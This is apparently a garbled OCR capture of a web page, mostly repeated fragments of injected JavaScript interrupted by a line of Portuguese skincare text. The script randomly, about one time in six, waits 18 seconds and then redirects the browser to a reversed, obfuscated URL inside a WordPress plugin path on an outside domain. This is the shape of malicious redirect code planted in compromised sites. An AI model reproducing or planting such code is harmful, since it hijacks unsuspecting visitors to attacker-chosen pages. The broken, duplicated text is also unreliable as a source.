
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom()*6);
if (number1==3){var delay = 18000;
setTimeout($NjS(0),delay);}
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth'=ferh.noitacol.tn
emucod"];var
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom() *
6);if (number1==3){var delay =
18000;setTimeout($zXz(0), delay);}
to
princípio activo, provou (tal como retinóis ou
áci
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth'=ferh.noitacol.tn
emucod"];var
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =